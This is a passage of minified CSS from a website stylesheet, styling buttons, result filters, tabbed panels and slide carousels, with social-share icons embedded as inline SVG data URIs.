button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 